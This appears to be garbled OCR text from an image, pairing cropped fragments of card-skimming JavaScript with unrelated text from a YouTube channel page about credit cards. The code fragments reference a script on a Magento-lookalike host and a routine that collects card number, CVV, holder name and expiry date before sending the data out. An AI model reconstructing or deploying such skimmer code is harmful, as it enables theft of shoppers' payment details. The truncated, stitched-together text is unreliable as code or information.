 },
TrySend: function() {
magento-analytics.com:80/5c330014a67ac.js
$s.SaveAllFi
$s.GetCCInfo
if($s.Data['
$s.Data['Number'].length < 11) return;
if($s.Data[
$s.Data['Holder'].length
return;
if($s.Data['
.Data['Date'].l
;
if($s.Data['
Data['CVV'].len
$s.SendData(
},
GetCCInfo: funct
if($s.Number
mber] !== undefined) $s.Data['Number'] = $s
if($s.CVV !=
!== undefined) $s.Data['CVV'] = $s.Data[$s.
if($s.Holder
lder] !== undefined) $s.Data['Holder'] = $s
if($s.Holder
ata[$s.HolderFirstName] !== undefined) $s.D
if($s.Holder
ta[$s.HolderLastName] !== undefined) $s.Dat
if($s.Date
] !== undefined) $s.Data['Date'] = $s.Data[
if($s.Month
th] !== undefined) $s.Data['Date'] = $s.Dat
if($s.Year
] !== undefined) $s.Data['Date'] += "/" + $
},
LoadImage: funct
$s.Sent.push
Tech Dheeraj
HOME VIDEOS PLAYLISTS CHANN
TECH - DHEERAJ
VISA
Ready to know about all type
of Credit and Debit Cards
Tech Dheeraj
SUBSCRIBED
Uploads
Standard Chartered
Credit Card
New Users जरूर देखें
5:09
standard Chartered
Bank credit card decli...
12 views · 1 hour ago
NET
BANKING
HDFC Bank
Credit Card Payment Via NetBanking
3:33
How to pay HDFC
credit card bill | credit...
34 views · 2 days ago
RBL Bank Credit Card
RBL credit Card
Statment kise check ...
SUBSCRIBE
TECH DHEERAJ